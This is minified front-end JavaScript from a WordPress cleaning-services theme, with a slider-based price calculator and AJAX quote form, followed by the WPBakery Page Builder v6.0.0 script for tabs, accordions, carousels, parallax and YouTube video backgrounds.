div",animationLoop:!0,itemWidth:200,itemMargin:15,minItems:e,maxItems:e,controlNav:!1}),n(".up-sells.upsells .prd-grid").length&&n(".up-sells.upsells .prd-grid .prd-img").length>e&&n(".up-sells.upsells .prd-grid").flexslider({animation:"slide",selector:".slides > div",animationLoop:!0,itemWidth:200,itemMargin:15,minItems:e,maxItems:e,controlNav:!1})}d.load(function(){T(),I(J.vars.minItems)}),d.resize(function(){T(),I(J.vars.minItems)}),window.innerWidth<766&&0!=jQuery(".hide-first-in-mobile").length&&(jQuery(".hide-first-in-mobile").hide(),a=jQuery(".hide-first-in-mobile").closest(".vc_row-fluid"),0==jQuery(a).find(".showallServices").length&&jQuery(a).append('<div class="showallServices"> '+cleaning_services_ajax_object.all_service+"</div>"),jQuery(".showallServices").on("click",function(){jQuery(".hide-first-in-mobile").show(),jQuery(this).replaceWith("")}))})(jQuery),jQuery(document).ready(function(){var e;jQuery("body").hasClass("rtl")&&(e=document.querySelectorAll(".vc_row[data-vc-full-width]"),NodeList.prototype.forEach=Array.prototype.forEach,e.forEach(function(a){var e={attributes:!0,childList:!0,characterData:!0},s;new MutationObserver(function(e){e.forEach(function(e){var e;"style"==e.attributeName&&-1!=a.style.left.indexOf("-")&&(e=a.style.left,a.style.left="auto",a.style.right=e)})}).observe(a,e)}))});
(s=>{var e=0,c=0,o=0,t=0,a=0,n=0,i=0,u={},r=s(document),l=s(window),d={contactForm:s("#contactForm"),orderForm:s("#orderForm"),questionForm:s("#questionForm"),calculateForm:s("#calculateForm"),dflex:s(".d-flex")};r.ready(function(){var r;function l(){console.log(u);var e=c(u)+a+n+i;s(".final-price .price").html(e),s("input.value_price").val(e)}function c(e){var c=0,o;for(o in e)e.hasOwnProperty(o)&&(c+=parseFloat(e[o]));return c}s(".datetimepicker").length&&s(".datetimepicker").datetimepicker({format:"DD/MM/YYYY",icons:{time:"icon icon-clock",date:"icon icon-calendar",up:"icon icon-arrow_up",down:"icon icon-arrow_down",previous:"icon icon-arrow-left",next:"icon icon-arrow-right",today:"icon icon-today",clear:"icon icon-trash",close:"icon icon-cancel-music"}}),s(".timepicker").length&&s(".timepicker").datetimepicker({format:"LT",icons:{time:"icon icon-clock",up:"icon icon-arrow_up",down:"icon icon-arrow_down",previous:"icon icon-arrow-left",next:"icon icon-arrow-right"}}),d.calculateForm.length&&(d.dflex.length&&s("#calc_submit").prop("disabled",!0),s(d.calculateForm).get(0).reset(),r=s(".rslider"),s.each(r,function(t,e){var c=s(r[t]).data("step"),o=s(r[t]).data("min"),a=s(r[t]).data("max"),n=s(r[t]).data("price"),i=s(r[t]).data("start");s(r[t]).next(".slidernumber").val(i),u[t]=i*n,l(),noUiSlider.create(r[t],{start:[i],step:c,connect:[!0,!1],tooltips:[wNumb({decimals:0})],range:{min:[o],max:[a]}}),r[t].noUiSlider.on("update",function(e,c){var o;s(r[t]).next(".slidernumber").val(Math.round(e[c])),u[t]=e*n,l()})}),s(d.calculateForm).submit(function(e){e.preventDefault(),s(d.calculateForm).ajaxSubmit({type:"POST",url:cleaning_services_ajax_object.ajax_url,data:{action:"send_mail_with_cl_service_data"},success:function e(c){s(".successform").fadeIn(),s(d.calculateForm).get(0).reset(),s(".final-price .price").text("0.00"),s(".button-group-pills .btn-checkbox").removeClass("active"),d.dflex.length&&s("#calc_submit").prop("disabled",!0);var c=JSON.parse(c);s(".send-after-success-massage").html(c.result),setTimeout(function(){s(".send-after-success-massage").fadeOut(),console.log(567)},5e3)},error:function e(){}})})),s("#term_checkbox").length&&s("#term_checkbox").change(function(){s(this).is(":checked")?s("#calc_submit").prop("disabled",!1):s("#calc_submit").prop("disabled",!0)}),s(".calc_selectbox").change(function(){let c=0;s(".calc_selectbox").each(function(){var e=parseFloat(s(this).children("option:selected").data("price"));console.log(e),isNaN(e)||(c+=e)}),a=c,console.log(a),l()}),s(".calc_checkbox label input").change(function(){let c=0;s(".calc_checkbox label input:checked").each(function(){var e=parseFloat(s(this).data("price"));isNaN(e)||(c+=e)}),console.log(c),i=c,l()}),s(".button-group-pills label input").change(function(){let c=0;s(".button-group-pills label input:checked").each(function(){var e=parseFloat(s(this).data("price"));isNaN(e)||(c+=e)}),console.log(c),n=c,l()})})})(jQuery);
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2020 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),function($){"function"!=typeof window.vc_js&&(window.vc_js=function(){"use strict";vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval"),10),sliderFx=this_element.attr("data-flex_fx"),slideshow=0==sliderTimeout?!1:!0;this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").on("click",event):$el.find(".vc_toggle_title").off("click").on("click",event):jQuery(".vc_toggle_title").off("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){var $call,ver,old_version;jQuery.ui&&($call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0],10)&&parseInt(ver[1],10)<9,$call.each(function(index){var interval=jQuery(this).attr("data-interval"),tabs_array=[],$tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}});if(interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(err){window.console&&window.console.warn&&console.warn("tabs behaviours error",err)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(e){var index,length;e&&e.preventDefault&&e.preventDefault(),old_version?(index=$tabs.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)):(index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length,index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"),10)&&parseInt($this.data("active-tab"),10)-1),collapsible=!1===active_tab||"yes"===$this.data("collapsible"),$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}});!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).on("click",function(e){e&&e.preventDefault&&e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var carousel_li,fluid_ul,$this=jQuery(this);!0!==$this.data("carousel_enabled")&&$this.is(":visible")&&($this.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),(carousel_li=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":carousel_li.css("margin-left"),"margin-left":0}),(fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid")).width(fluid_ul.width()+300),jQuery(window).on("resize",function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout(function(){location.reload()},20)}))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,sliderTimeout,this_element=jQuery(this);this_element.hasClass("wpb_slider_nivo")?(0===(sliderTimeout=1e3*this_element.attr("data-interval"))&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})):this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var el_margin_left,el_margin_right,offset,width,padding,paddingRight,$el_full=$el.next(".vc_row-full-width");$el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length&&(el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width(),"rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),$el.data("vcStretchContent")||("rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):((padding=-1*offset)<0&&(padding=0),(paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0)),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})),$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width}))}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var fullHeight,windowHeight,offsetTop,$element=$(".vc_row-o-full-height:first");$element.length&&(windowHeight=$(window).height(),(offsetTop=$element.offset().top)<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh"))),$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSize,skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),(youtubeId=vcExtractYoutubeId(parallaxImage))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrSize-100),$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,$frame,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")&&(($frame=$google_maps.find("iframe")).attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")),panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),$(document).trigger("wpb_prepare_tab_content",panel)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(event,ui){var $pie_charts,$round_charts,$line_charts,$carousel;ui.newPanel.length&&ui.newHeader.length&&($pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}))}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){jQuery("[data-vc-video-bg]").each(function(){var youtubeUrl,youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeUrl=$element.data("vcVideoBg"),(youtubeId=vcExtractYoutubeId(youtubeUrl))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(url){if(void 0===url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.on("click",function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.on("mouseleave",function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),hoverBoxInner=$this.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=$this.find(".vc-hoverbox-front-inner").outerHeight(),backHeight=$this.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=backHeight<frontHeight?frontHeight:backHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).resize(window.vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()})}(window.jQuery);